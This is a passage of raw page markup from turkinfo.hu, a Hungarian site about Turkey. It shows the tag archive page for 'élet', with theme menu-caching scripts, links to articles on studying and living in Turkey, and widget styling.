T\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5367;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\">A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\">Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\">Oszm\u00e1n textilm\u0171v\u00e9szet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n sz\u0151nyegek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n sz\u0151nyegek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n sz\u0151nyegek\">Oszm\u00e1n sz\u0151nyegek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5744;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\">T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"I am Erasmus in Turkey\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"I am Erasmus in Turkey\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"I am Erasmus in Turkey\">I am Erasmus in Turkey<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\">Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\">Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_69" id="tdi_70" data-td_block_id="tdi_69" data-td_filter_value="" href="https://turkinfo.hu/category/hasznos-infok/">✿</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_71" data-td_block_id="tdi_69" data-td_filter_value="26" href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_72" data-td_block_id="tdi_69" data-td_filter_value="28" href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_73" data-td_block_id="tdi_69" data-td_filter_value="5770" href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_74" data-td_block_id="tdi_69" data-td_filter_value="5367" href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_75" data-td_block_id="tdi_69" data-td_filter_value="5744" href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></div></div><div id=tdi_69 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS">Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.">Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-torok-cseresznye-es-meggy-agazat-elemzese/hasznos-infok/szakmai-anyagok/"  rel="bookmark" class="td-image-wrap " title="A török cseresznye és meggy ágazat elemzése" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A török cseresznye és meggy ágazat elemzése" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-torok-cseresznye-es-meggy-agazat-elemzese/hasznos-infok/szakmai-anyagok/"  rel="bookmark" title="A török cseresznye és meggy ágazat elemzése">A török cseresznye és meggy ágazat elemzése</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="A téli időszámítás hónapjaiban 2 óra eltérés" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A téli időszámítás hónapjaiban 2 óra eltérés" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2/hasznos-infok/"  rel="bookmark" title="A téli időszámítás hónapjaiban 2 óra eltérés">A téli időszámítás hónapjaiban 2 óra eltérés</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">élet</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: élet</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-rozsaszin-kod-utan-avagy-magyarkent-isztambulban/parbeszed/szot-kerek/"  rel="bookmark" class="td-image-wrap " title="A rózsaszín köd után avagy magyarként Isztambulban" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2019/11/torokorszag_isztambul_villamos_foto_pixabay_com_ozkaleorkun-324x160.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2019/11/torokorszag_isztambul_villamos_foto_pixabay_com_ozkaleorkun-324x160.jpg 324w, https://turkinfo.hu/wp-content/uploads/2019/11/torokorszag_isztambul_villamos_foto_pixabay_com_ozkaleorkun-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="A rózsaszín köd után avagy magyarként Isztambulban" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-rozsaszin-kod-utan-avagy-magyarkent-isztambulban/parbeszed/szot-kerek/"  rel="bookmark" title="A rózsaszín köd után avagy magyarként Isztambulban">A rózsaszín köd után avagy magyarként Isztambulban</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-26T09:27:58+01:00" >2019. nov 26.</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-anya-lanya-paros-csucs-beoltozos-fotoi-nyugozik-le-az-instagramot/aktualis/elet-stilus/"  rel="bookmark" class="td-image-wrap " title="Török anya-lánya páros csúcs beöltözős fotói nyűgözik le az Instagramot" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2017/07/dinnyeslany-324x160.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2017/07/dinnyeslany-324x160.jpg 324w, https://turkinfo.hu/wp-content/uploads/2017/07/dinnyeslany-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Török anya-lánya páros csúcs beöltözős fotói nyűgözik le az Instagramot" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-anya-lanya-paros-csucs-beoltozos-fotoi-nyugozik-le-az-instagramot/aktualis/elet-stilus/"  rel="bookmark" title="Török anya-lánya páros csúcs beöltözős fotói nyűgözik le az Instagramot">Török anya-lánya páros csúcs beöltözős fotói nyűgözik le az Instagramot</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-12T12:45:41+02:00" >2017. júl 12.</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/eltelt-a-masodik-evem-torokorszagban/parbeszed/szot-kerek/"  rel="bookmark" class="td-image-wrap " title="Eltelt a második évem Törökországban" ><img width="300" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2015/03/oyuk-300x160.jpg"   alt="" title="Eltelt a második évem Törökországban" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/eltelt-a-masodik-evem-torokorszagban/parbeszed/szot-kerek/"  rel="bookmark" title="Eltelt a második évem Törökországban">Eltelt a második évem Törökországban</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-03-12T08:33:15+01:00" >2015. márc 12.</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/meddig-elnek-a-torokok/parbeszed/szot-kerek/"  rel="bookmark" class="td-image-wrap " title="Meddig élnek a törökök?" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2015/03/meddig-324x160.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2015/03/meddig-324x160.jpg 324w, https://turkinfo.hu/wp-content/uploads/2015/03/meddig-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Meddig élnek a törökök?" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/meddig-elnek-a-torokok/parbeszed/szot-kerek/"  rel="bookmark" title="Meddig élnek a törökök?">Meddig élnek a törökök?</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-03-06T11:33:40+01:00" >2015. márc 6.</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/hu/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_76 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud 